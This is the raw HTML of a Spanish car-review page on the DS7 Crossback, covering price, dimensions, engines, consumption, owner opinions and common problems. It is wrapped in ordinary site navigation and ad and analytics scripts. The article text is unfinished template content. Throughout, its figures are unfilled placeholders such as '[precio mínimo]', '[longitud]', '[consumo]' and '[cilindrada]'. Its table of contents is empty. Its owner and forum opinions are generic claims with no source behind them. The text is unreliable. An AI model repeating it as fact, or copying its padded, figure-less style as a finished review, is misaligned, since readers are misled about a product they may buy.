<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://infomedios.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Finfomedios.org%2Fds7-precios-caracteristicas-y-opiniones-del-citroen-ds7-crossback%2F&#038;format=xml" />
<link rel="pingback" href="https://infomedios.org/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            body .site-title a,
        body .site-description {
            color: ##143745;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 40px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 32px;

                }
            }

        </style>
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-3715695369638138"
     crossorigin="anonymous"></script>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<meta name="getlinko-verify-code" content="getlinko-verify-c263e377891d6ade05aa396430e8702363d3b82a"/>
<!-- GetResponse Analytics -->
  <script type="text/javascript">
      
  (function(m, o, n, t, e, r, _){
          m['__GetResponseAnalyticsObject'] = e;m[e] = m[e] || function() {(m[e].q = m[e].q || []).push(arguments)};
          r = o.createElement(n);_ = o.getElementsByTagName(n)[0];r.async = 1;r.src = t;r.setAttribute('crossorigin', 'use-credentials');_.parentNode .insertBefore(r, _);
      })(window, document, 'script', 'https://ga.getresponse.com/script/0bebd2a7-7898-4cd2-bdd3-9cadc8004396/ga.js', 'GrTracking');


  </script>
  <!-- End GetResponse Analytics --></head>
<body class="wp-singular post-template-default single single-post postid-959 single-format-standard wp-embed-responsive wp-theme-newsup wp-child-theme-max-news  ta-hide-date-author-in-list" >

<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Ir al contenido</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mar. Ene 13th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>

               <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="info-left"><li id="menu-item-953" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-953"><a href="https://infomedios.org/educacion-2/">Educacion</a></li>
<li id="menu-item-954" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-954"><a href="https://infomedios.org/entretenimiento/">Entretenimiento</a></li>
<li id="menu-item-955" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-955"><a href="https://infomedios.org/historia/">Historia</a></li>
<li id="menu-item-956" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-956"><a href="https://infomedios.org/medios/">Medios</a></li>
<li id="menu-item-957" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-957"><a href="https://infomedios.org/motor/">Motor</a></li>
<li id="menu-item-958" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-958"><a href="https://infomedios.org/negocios/">Negocios</a></li>
<li id="menu-item-4126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4126"><a href="https://infomedios.org/salud/">Salud</a></li>
<li id="menu-item-4127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4127"><a href="https://infomedios.org/tecnologia/">Tecnología</a></li>
</ul></div>            </div>


                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                                                                                                                      
                                      </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://infomedios.org/wp-content/themes/max-news/images/head-back.webp" );'>
                        <div class="overlay">
              <div class="inner"  style="background-color:rgba(32,47,91,0.4);" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                      <div class="col-md-3 col-sm-4 text-center-xs">
                                                              <div class="navbar-header">
                                                                <div class="site-branding-text">
                                                                <p class="site-title"> <a href="https://infomedios.org/" rel="home">InfoMedios</a></p>
                                                                <p class="site-description">Revista Actual</p>
                                </div>
                                                              </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid flex-row">
          
                <!-- Right nav -->
                    <div class="m-header pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                                                <a class="mobilehomebtn" href="https://infomedios.org"><span class="fas fa-home"></span></a>
                        
                        <div class="dropdown ml-auto show mg-search-box pr-3">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Cambiar navegación">
                          <i class="fas fa-bars"></i>
                        </button>
                        <!-- /navbar-toggle -->
                    </div>
                    <!-- /Right nav --> 
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                  <ul class="nav navbar-nav mr-auto"><li class="nav-item menu-item "><a class="nav-link " href="https://infomedios.org/" title="Home">Home</a></li><li class="nav-item menu-item page_item dropdown page-item-121"><a class="nav-link" href="https://infomedios.org/aviso-legal/">Aviso Legal</a></li><li class="nav-item menu-item page_item dropdown page-item-5"><a class="nav-link" href="https://infomedios.org/contacto/">Contacto</a></li><li class="nav-item menu-item page_item dropdown page-item-7"><a class="nav-link" href="https://infomedios.org/mapa-del-sitio/">Mapa del Sitio</a></li><li class="nav-item menu-item page_item dropdown page-item-369"><a class="nav-link" href="https://infomedios.org/politica-de-cookies/">Política de cookies</a></li><li class="nav-item menu-item page_item dropdown page-item-363"><a class="nav-link" href="https://infomedios.org/politica-de-privacidad/">Política de Privacidad</a></li><li class="nav-item menu-item page_item dropdown page-item-26"><a class="nav-link" href="https://infomedios.org/quienes-somos/">Quienes Somos</a></li></ul>
                </div>    
                  </div>

                <!-- Right nav -->
                    <div class="d-none d-lg-block pl-3 ml-auto my-2 my-lg-0 position-relative align-items-center">
                        <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a>

                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                        <form role="search" method="get" id="searchform" action="https://infomedios.org/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Buscar" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                      </div>
                        </div>
                        
                    </div>
                    <!-- /Right nav -->  
          </div>
      </nav> <!-- /Navigation -->
    </div>
</header>
<div class="clearfix"></div>
 <!-- =========================
     Page Content Section      
============================== -->
<main id="content">
    <!--container-->
    <div class="container-fluid">
      <!--row-->
      <div class="row">
        <!--col-md-->
                                                <div class="col-md-9">
                    		                  <div class="mg-blog-post-box"> 
              <div class="mg-header">
                                <div class="mg-blog-category"> 
                      <a class="newsup-categories category-color-1" href="https://infomedios.org/medios/" alt="Ver todas las entradas en Medios"> 
                                 Medios
                             </a>                </div>
                                <h1 class="title single"> <a title="Enlace permanente a:DS7: Precios, características y opiniones del Citroën DS7 Crossback">
                  DS7: Precios, características y opiniones del Citroën DS7 Crossback</a>
                </h1>
                                <div class="media mg-info-author-block"> 
                                    <a class="mg-author-pic" href="https://infomedios.org/author/informedios/"> <img alt='' src='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/af951f7d00d0864e14199525ece6edf6e175a0dfff4a7a4b96777195d2b0e1fc?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/> </a>
                                    <div class="media-body">
                                        <h4 class="media-heading"><span>Por</span><a href="https://infomedios.org/author/informedios/">informedios</a></h4>
                                        <span class="mg-blog-date"><i class="fas fa-clock"></i> 
                      Jun 19, 2023</span>
                                      </div>
                </div>
                            </div>
              <img width="1200" height="740" src="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg" class="img-fluid wp-post-image" alt="DS7: Precios, características y opiniones del Citroën DS7 Crossback" decoding="async" fetchpriority="high" srcset="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg 1200w, https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE-300x185.jpg 300w, https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE-1024x631.jpg 1024w, https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE-768x474.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />              <article class="small single">
                <div id="toc_container" class="toc_light_blue no_bullets"><p class="toc_title">Contenidos</p><ul class="toc_list"><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li><li></li></ul></div>
<p><img decoding="async" class="aligncenter wp-image-962 size-full" title="DS7: Precios, características y opiniones del Citroën DS7 Crossback" src="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg" alt="DS7: Precios, características y opiniones del Citroën DS7 Crossback" width="1200" height="740" srcset="https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE.jpg 1200w, https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE-300x185.jpg 300w, https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE-1024x631.jpg 1024w, https://infomedios.org/wp-content/uploads/2023/06/DS-7-CROSSBACK-E-TENSE-FRENTE-768x474.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" /></p>
<p>Bienvenidos al artículo más completo y detallado sobre el Citroën DS7 Crossback, un vehículo que ha cautivado a los amantes del automovilismo con su diseño elegante y su tecnología innovadora. En este artículo, exploraremos todo lo que necesitas saber sobre el DS7, desde su precio y características hasta las opiniones de los propietarios y las opciones disponibles en el mercado. ¡Prepárate para sumergirte en el fascinante mundo del DS7 Crossback!</p>
<h2><span id="Cual_es_el_precio_del_Citroen_DS7">¿Cuál es el precio del Citroën DS7?</span></h2>
<p>El precio del Citroën DS7 varía dependiendo de la versión y las opciones que elijas. En general, el DS7 tiene un rango de precios que va desde [precio mínimo] hasta [precio máximo]. Es importante tener en cuenta que estos precios pueden variar según la ubicación geográfica y las promociones vigentes. Para obtener el precio más preciso y actualizado, te recomendamos consultar directamente con los concesionarios o visitar el sitio web oficial de Citroën.</p>
<h2><span id="Donde_puedo_encontrar_un_DS7_de_segunda_mano">¿Dónde puedo encontrar un DS7 de segunda mano?</span></h2>
<p>Si estás buscando un DS7 de segunda mano, tienes varias opciones disponibles. Una de las opciones más comunes es visitar concesionarios de automóviles de segunda mano, donde podrás encontrar una variedad de DS7 disponibles para la venta. También puedes explorar plataformas en línea especializadas en la compra y venta de automóviles, donde podrás filtrar tus búsquedas por modelo, año, ubicación y otras características relevantes. Recuerda siempre verificar el estado del vehículo, solicitar un historial de mantenimiento y realizar una prueba de conducción antes de finalizar la compra.</p>
<h2><span id="Cuales_son_las_caracteristicas_del_DS7_Crossback">¿Cuáles son las características del DS7 Crossback?</span></h2>
<p>El DS7 Crossback viene equipado con una amplia gama de características que combinan elegancia, tecnología y comodidad. Algunas de las características destacadas incluyen un sistema de infoentretenimiento con pantalla táctil, conectividad Bluetooth, asientos de cuero ajustables eléctricamente, faros LED adaptativos, control de crucero adaptativo, asistente de aparcamiento, cámara de visión trasera, sistema de sonido premium y muchas más opciones de personalización. Además, el DS7 también cuenta con avanzados sistemas de seguridad, como frenado de emergencia automático, asistente de mantenimiento de carril y alerta de ángulo muerto, para brindar una experiencia de conducción segura y placentera.</p>
<h2><span id="Cuales_son_las_medidas_del_DS7">¿Cuáles son las medidas del DS7?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-963 size-full" title="¿Cuáles son las medidas del DS7?" src="https://infomedios.org/wp-content/uploads/2023/06/ds-ds-7-crossback.jpg" alt="¿Cuáles son las medidas del DS7?" width="450" height="300" srcset="https://infomedios.org/wp-content/uploads/2023/06/ds-ds-7-crossback.jpg 450w, https://infomedios.org/wp-content/uploads/2023/06/ds-ds-7-crossback-300x200.jpg 300w" sizes="auto, (max-width: 450px) 100vw, 450px" /></p>
<p>El DS7 Crossback tiene unas dimensiones que lo sitúan en la categoría de los SUV compactos de lujo. Sus medidas aproximadas son [longitud] de largo, [ancho] de ancho y [altura] de alto. En cuanto a la capacidad de sus plazas, el DS7 puede acomodar cómodamente a [número de plazas] personas. Estas dimensiones hacen que el DS7 sea un vehículo versátil, adecuado tanto para el uso diario en la ciudad como para viajes largos en carretera. Además, su diseño aerodinámico y su perfil elegante le confieren una presencia imponente en la carretera.</p>
<h2><span id="Cual_es_el_rendimiento_del_DS7_hibrido_enchufable">¿Cuál es el rendimiento del DS7 híbrido enchufable?</span></h2>
<p>El DS7 híbrido enchufable, conocido como DS7 E-Tense, ofrece un rendimiento impresionante gracias a su combinación de motor de gasolina y motor eléctrico. El sistema híbrido produce una potencia combinada de [potencia] caballos de fuerza, lo que le permite acelerar de 0 a 100 km/h en aproximadamente [tiempo] segundos. Además, el DS7 E-Tense cuenta con varios modos de conducción, incluyendo un modo completamente eléctrico que te permite recorrer distancias cortas sin emitir emisiones contaminantes. En términos de eficiencia, el DS7 E-Tense ofrece un consumo de combustible promedio de [consumo] litros por cada 100 kilómetros recorridos y una autonomía eléctrica de aproximadamente [autonomía] kilómetros, lo que lo convierte en una opción respetuosa con el medio ambiente y económica en cuanto a consumo de combustible.</p>
<h2><span id="Cual_es_la_opinion_de_los_propietarios_sobre_el_DS7">¿Cuál es la opinión de los propietarios sobre el DS7?</span></h2>
<p>Las opiniones de los propietarios sobre el DS7 son en su mayoría positivas. Los propietarios destacan el diseño atractivo y elegante del DS7, así como su conducción suave y cómoda. También mencionan la tecnología avanzada y las características de seguridad del vehículo, que les brindan una sensación de confianza al volante. Además, muchos propietarios aprecian el rendimiento eficiente del DS7 E-Tense y la posibilidad de disfrutar de una conducción eléctrica sin comprometer la comodidad o la versatilidad. Sin embargo, es importante tener en cuenta que las opiniones pueden variar según las preferencias individuales y las experiencias personales de cada propietario. Te recomendamos leer reseñas y opiniones de propietarios reales para obtener una perspectiva más completa antes de tomar una decisión de compra.</p>
<h2><span id="Que_ventajas_tiene_el_DS7_E-Tense">¿Qué ventajas tiene el DS7 E-Tense?</span></h2>
<p>El DS7 E-Tense, la versión híbrida enchufable del DS7 Crossback, ofrece varias ventajas significativas. Una de las principales ventajas es su capacidad para funcionar tanto con motor eléctrico como con motor de gasolina, lo que brinda una mayor eficiencia de combustible y una reducción en las emisiones de carbono. Además, el DS7 E-Tense permite recorrer distancias cortas en modo completamente eléctrico, lo que contribuye a una conducción más silenciosa y respetuosa con el medio ambiente. Otra ventaja del DS7 E-Tense es la posibilidad de acceder a zonas de bajas emisiones y disfrutar de beneficios fiscales y de estacionamiento en algunas ciudades. Además, el DS7 E-Tense conserva todas las características de lujo, tecnología y comodidad del DS7 estándar, lo que lo convierte en una opción atractiva para aquellos que buscan un vehículo premium con un enfoque en la sostenibilidad.</p>
<h2><span id="Cuales_son_los_problemas_mas_comunes_del_DS7">¿Cuáles son los problemas más comunes del DS7?</span></h2>
<p>Aunque el DS7 es generalmente un vehículo confiable, algunos propietarios han informado sobre ciertos problemas comunes que vale la pena mencionar. Uno de los problemas más comunes está relacionado con los fallos en la electrónica y los sistemas de infoentretenimiento. Algunos propietarios han experimentado congelamientos de pantalla, reinicios inesperados del sistema y problemas de conectividad Bluetooth. Otro problema que se ha mencionado es la durabilidad de los materiales interiores, especialmente en cuanto a la resistencia de los acabados y la aparición de desgaste prematuro. Sin embargo, es importante tener en cuenta que estos problemas son relativamente aislados y que Citroën ha estado trabajando para solucionarlos a través de actualizaciones de software y mejoras en la calidad de los materiales. Como siempre, es recomendable realizar un mantenimiento regular y reportar cualquier problema a los concesionarios autorizados para su pronta solución.</p>
<h2><span id="Cual_es_el_precio_del_DS7_en_renting">¿Cuál es el precio del DS7 en renting?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-964 size-full" title="¿Cuál es el precio del DS7 en renting?" src="https://infomedios.org/wp-content/uploads/2023/06/Ds-7-Crossback-130cv-BlueHDi-PERF-LINE.png" alt="¿Cuál es el precio del DS7 en renting?" width="650" height="440" srcset="https://infomedios.org/wp-content/uploads/2023/06/Ds-7-Crossback-130cv-BlueHDi-PERF-LINE.png 650w, https://infomedios.org/wp-content/uploads/2023/06/Ds-7-Crossback-130cv-BlueHDi-PERF-LINE-300x203.png 300w" sizes="auto, (max-width: 650px) 100vw, 650px" /></p>
<p>El precio del DS7 en renting puede variar según la compañía de renting, la duración del contrato, el kilometraje anual y las opciones de configuración del vehículo. En general, los precios de renting del DS7 pueden oscilar entre [precio mínimo] y [precio máximo] al mes. Estos precios suelen incluir el uso del vehículo, el mantenimiento y los seguros, lo que hace que el renting sea una opción conveniente para aquellos que buscan una forma de movilidad flexible sin preocuparse por los gastos adicionales asociados con la propiedad de un automóvil. Si estás interesado en el renting de un DS7, te recomendamos consultar con diferentes compañías de renting y comparar las ofertas para encontrar la opción que mejor se adapte a tus necesidades y presupuesto.</p>
<h2><span id="Cuantos_kilometros_por_litro_hace_el_DS7">¿Cuántos kilómetros por litro hace el DS7?</span></h2>
<p>El consumo de combustible del DS7 puede variar según el motor y la versión que elijas. En general, el DS7 con motor de gasolina tiene un consumo promedio de [consumo] litros por cada 100 kilómetros recorridos, mientras que el DS7 híbrido enchufable (DS7 E-Tense) ofrece una mayor eficiencia y un consumo promedio de [consumo] litros por cada 100 kilómetros recorridos. Es importante tener en cuenta que estos valores son aproximados y pueden variar según las condiciones de conducción y el estilo personal de conducción. Además, el DS7 E-Tense tiene la ventaja de poder recorrer distancias cortas en modo completamente eléctrico, lo que reduce el consumo de combustible y las emisiones de carbono.</p>
<h2><span id="Cuanto_cuesta_configurar_un_DS7_a_medida">¿Cuánto cuesta configurar un DS7 a medida?</span></h2>
<p>El costo de configurar un DS7 a medida dependerá de las opciones y características que elijas. El DS7 ofrece una amplia gama de opciones de personalización, desde la selección de colores y acabados hasta la adición de paquetes de equipamiento adicionales. Estas opciones pueden influir en el precio final del vehículo. Para obtener un precio preciso y personalizado, te recomendamos utilizar la herramienta de configuración en línea proporcionada por Citroën. A través de esta herramienta, podrás seleccionar las opciones deseadas y ver el precio actualizado a medida que realizas los cambios. Esto te permitirá obtener un DS7 completamente personalizado que se ajuste a tus preferencias y necesidades, brindándote una experiencia de conducción única.</p>
<h2><span id="Cuanto_espacio_tiene_el_maletero_del_DS7_Crossback">¿Cuánto espacio tiene el maletero del DS7 Crossback?</span></h2>
<p>El DS7 Crossback ofrece un amplio espacio en el maletero que te permitirá transportar cómodamente tus pertenencias. Con los asientos traseros en posición normal, el maletero tiene una capacidad de [capacidad] litros. Sin embargo, si necesitas más espacio, los asientos traseros se pueden plegar de forma dividida, lo que aumenta la capacidad de carga hasta [capacidad] litros. Esto significa que tendrás suficiente espacio para cargar equipaje, compras o cualquier otro objeto que necesites transportar. Además, el DS7 también cuenta con compartimentos de almacenamiento adicionales en el interior, como portavasos, compartimentos en las puertas y un área de almacenamiento en el reposabrazos central, lo que te brinda opciones adicionales para mantener organizados tus objetos personales durante el viaje.</p>
<h2><span id="Es_recomendable_comprar_un_DS7_nuevo_en_2022">¿Es recomendable comprar un DS7 nuevo en 2022?</span></h2>
<p>La recomendación de comprar un DS7 nuevo en 2022 dependerá de tus necesidades, preferencias y presupuesto. El DS7 es un vehículo de calidad que combina elegancia, tecnología y comodidad, lo que lo convierte en una opción atractiva para aquellos que buscan un SUV compacto de lujo. Sin embargo, como con cualquier compra de automóvil, es importante tener en cuenta otros factores, como el precio, la disponibilidad de opciones de financiamiento y las promociones vigentes. Además, también puedes considerar la opción de adquirir un DS7 de segunda mano, que podría ofrecerte un precio más asequible sin comprometer la calidad y las características del vehículo. Te recomendamos visitar concesionarios, explorar opciones de financiamiento y realizar pruebas de conducción para evaluar si el DS7 cumple con tus expectativas y necesidades antes de tomar una decisión de compra.</p>
<h2><span id="Que_opciones_de_coche_DS7_hay_disponibles_en_el_mercado">¿Qué opciones de coche DS7 hay disponibles en el mercado?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter wp-image-965 size-full" title="¿Qué opciones de coche DS7 hay disponibles en el mercado?" src="https://infomedios.org/wp-content/uploads/2023/06/1366_2000-5.jpg" alt="¿Qué opciones de coche DS7 hay disponibles en el mercado?" width="1366" height="911" srcset="https://infomedios.org/wp-content/uploads/2023/06/1366_2000-5.jpg 1366w, https://infomedios.org/wp-content/uploads/2023/06/1366_2000-5-300x200.jpg 300w, https://infomedios.org/wp-content/uploads/2023/06/1366_2000-5-1024x683.jpg 1024w, https://infomedios.org/wp-content/uploads/2023/06/1366_2000-5-768x512.jpg 768w" sizes="auto, (max-width: 1366px) 100vw, 1366px" /></p>
<p>El mercado ofrece una amplia variedad de opciones de coche DS7 para que puedas encontrar la configuración que mejor se adapte a tus preferencias y necesidades. Algunas de las opciones disponibles incluyen diferentes motores, como motores de gasolina, diésel y híbridos enchufables. Además, puedes elegir entre diversas versiones, como las versiones estándar y las versiones de edición especial que pueden ofrecer características adicionales y acabados exclusivos. También puedes seleccionar entre una amplia gama de opciones de personalización, como colores exteriores, tapicería de asientos, llantas y paquetes de equipamiento adicionales. Estas opciones te permiten crear un DS7 único y a medida que se ajuste a tus gustos y necesidades individuales.</p>
<h2><span id="Cual_es_el_precio_del_DS7_hibrido_enchufable_de_segunda_mano">¿Cuál es el precio del DS7 híbrido enchufable de segunda mano?</span></h2>
<p>El precio del DS7 híbrido enchufable de segunda mano puede variar según factores como el año de fabricación, el kilometraje, el estado general del vehículo y la ubicación geográfica. En general, puedes encontrar DS7 híbridos enchufables de segunda mano a precios más asequibles en comparación con los modelos nuevos. Sin embargo, es importante tener en cuenta que la demanda de vehículos híbridos enchufables usados ha ido en aumento, lo que puede influir en el precio final. Para obtener un precio preciso y actualizado, te recomendamos consultar plataformas en línea especializadas en la compra y venta de automóviles de segunda mano, así como visitar concesionarios autorizados que ofrezcan opciones de vehículos usados. Recuerda realizar una inspección exhaustiva del vehículo y solicitar el historial de mantenimiento antes de realizar la compra.</p>
<h2><span id="Que_diferencias_existen_entre_el_DS7_y_el_DS7_Crossback">¿Qué diferencias existen entre el DS7 y el DS7 Crossback?</span></h2>
<p>El DS7 y el DS7 Crossback son el mismo vehículo, no existen diferencias entre ellos. El nombre completo del modelo es «DS7 Crossback», y el término «Crossback» se utiliza para resaltar su carácter de SUV. Ambos términos, DS7 y DS7 Crossback, se utilizan indistintamente para referirse al mismo vehículo. Es importante tener esto en cuenta para evitar confusiones al buscar información o al realizar consultas sobre el modelo.</p>
<h2><span id="Cual_es_el_consumo_real_del_DS7_E-Tense">¿Cuál es el consumo real del DS7 E-Tense?</span></h2>
<p>El consumo real del DS7 E-Tense puede variar según diversas circunstancias, como el estilo de conducción, las condiciones de la carretera y la duración de los trayectos en modo eléctrico. En condiciones óptimas, se estima que el DS7 E-Tense puede lograr un consumo de [consumo] litros por cada 100 kilómetros recorridos. Sin embargo, es importante tener en cuenta que este valor es una estimación y que el consumo real puede ser diferente en cada caso particular. Al utilizar el modo completamente eléctrico, el DS7 E-Tense puede ofrecer una conducción sin emisiones y un consumo de energía más eficiente, especialmente en distancias cortas. Para obtener una idea más precisa del consumo real, se recomienda revisar las especificaciones del fabricante y considerar las condiciones de uso personal antes de tomar una decisión de compra.</p>
<h2><span id="Que_opinan_los_usuarios_del_DS7_en_el_foro_de_Forocoches">¿Qué opinan los usuarios del DS7 en el foro de Forocoches?</span></h2>
<p>Las opiniones de los usuarios del DS7 en el foro de Forocoches son diversas y pueden variar según las experiencias individuales de cada usuario. Algunos usuarios han elogiado el diseño elegante y distintivo del DS7, así como su comodidad en la conducción y las características de tecnología avanzada. Otros han mencionado la calidad de construcción y los acabados interiores de alta calidad. Sin embargo, también puede haber comentarios que mencionen algunos problemas técnicos o aspectos que podrían mejorarse. Es importante tener en cuenta que las opiniones expresadas en el foro de Forocoches representan las experiencias y opiniones personales de los usuarios y no reflejan necesariamente la realidad general del vehículo. Se recomienda leer una variedad de opiniones y tener en cuenta la perspectiva individual de cada usuario antes de tomar una decisión de compra.</p>
<h2><span id="Cuales_son_las_plazas_disponibles_en_el_DS7">¿Cuáles son las plazas disponibles en el DS7?</span></h2>
<p><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-966" src="https://infomedios.org/wp-content/uploads/2023/06/1200x900.jpeg" alt="¿Cuáles son las plazas disponibles en el DS7?" width="1200" height="900" srcset="https://infomedios.org/wp-content/uploads/2023/06/1200x900.jpeg 1200w, https://infomedios.org/wp-content/uploads/2023/06/1200x900-300x225.jpeg 300w, https://infomedios.org/wp-content/uploads/2023/06/1200x900-1024x768.jpeg 1024w, https://infomedios.org/wp-content/uploads/2023/06/1200x900-768x576.jpeg 768w" sizes="auto, (max-width: 1200px) 100vw, 1200px" /></p>
<p>El DS7 cuenta con capacidad para cinco pasajeros en total. En la parte delantera, hay dos asientos individuales para el conductor y el acompañante, mientras que en la parte trasera se encuentran tres plazas disponibles para los pasajeros. Los asientos delanteros ofrecen un amplio espacio y comodidad, con ajustes eléctricos y funciones de calefacción y ventilación disponibles en versiones superiores. En la parte trasera, los asientos también son espaciosos y ofrecen suficiente espacio para que tres adultos viajen cómodamente. Además, el DS7 ofrece opciones de tapicería de alta calidad y acabados premium en todas las plazas, lo que brinda una experiencia de viaje lujosa y confortable para todos los ocupantes.</p>
<h2><span id="Cuales_son_las_dimensiones_exteriores_del_DS7">¿Cuáles son las dimensiones exteriores del DS7?</span></h2>
<p>El DS7 tiene dimensiones exteriores que lo sitúan en la categoría de SUV compacto de lujo. Las dimensiones pueden variar según las versiones y las opciones seleccionadas, pero en general, el DS7 tiene una longitud de aproximadamente [longitud], una anchura de aproximadamente [anchura] (sin incluir los retrovisores laterales) y una altura de aproximadamente [altura]. Además, el DS7 tiene una distancia entre ejes de aproximadamente [distancia entre ejes], lo que contribuye a proporcionar un amplio espacio interior para los pasajeros. Estas dimensiones exteriores hacen que el DS7 sea lo suficientemente compacto para maniobrar fácilmente en la ciudad, al tiempo que ofrece un espacio cómodo en el interior para todos los ocupantes.</p>
<h2><span id="Cuales_son_las_opciones_de_motor_disponibles_para_el_DS7">¿Cuáles son las opciones de motor disponibles para el DS7?</span></h2>
<p>El DS7 ofrece una variedad de opciones de motor para satisfacer las diferentes necesidades y preferencias de los conductores. Entre las opciones de motor disponibles para el DS7 se encuentran motores de gasolina, diésel y híbridos enchufables.</p>
<p>En cuanto a los motores de gasolina, puedes encontrar diferentes versiones, como el motor PureTech de [cilindrada] litros, que ofrece una combinación de potencia y eficiencia. Este motor es conocido por su respuesta suave y rápida aceleración, brindando una experiencia de conducción dinámica y ágil. También está disponible el motor THP de [cilindrada] litros, que proporciona una mayor potencia y rendimiento para aquellos conductores que buscan una conducción más deportiva.</p>
<p>Si prefieres motores diésel, el DS7 ofrece opciones como el motor BlueHDi de [cilindrada] litros, que destaca por su eficiencia en el consumo de combustible y su bajo nivel de emisiones. Este motor diésel ofrece un equilibrio entre rendimiento y ahorro de combustible, convirtiéndolo en una opción popular para aquellos que realizan trayectos largos o desean una mayor economía de combustible.</p>
<p>Además, el DS7 también cuenta con versiones híbridas enchufables, como el DS7 E-Tense. Estos modelos combinan un motor de combustión interna con un motor eléctrico, lo que proporciona una mayor eficiencia energética y la capacidad de conducir en modo completamente eléctrico durante distancias cortas. El DS7 E-Tense ofrece una potencia combinada impresionante y una autonomía eléctrica que te permite disfrutar de una conducción más sostenible y con menores emisiones.</p>
<p>En resumen, el DS7 ofrece una amplia gama de opciones de motor, desde motores de gasolina con buena respuesta y rendimiento, hasta motores diésel eficientes en consumo de combustible y versiones híbridas enchufables que combinan lo mejor de ambos mundos: rendimiento y eficiencia energética.</p>
<h2><span id="Cuales_son_las_caracteristicas_de_seguridad_del_DS7">¿Cuáles son las características de seguridad del DS7?</span></h2>
<p>El DS7 cuenta con una variedad de características de seguridad diseñadas para brindar protección tanto a los ocupantes como a los peatones. Estas características de seguridad incluyen tecnologías avanzadas y sistemas de asistencia al conductor que ayudan a prevenir colisiones y mitigar los daños en caso de un accidente.</p>
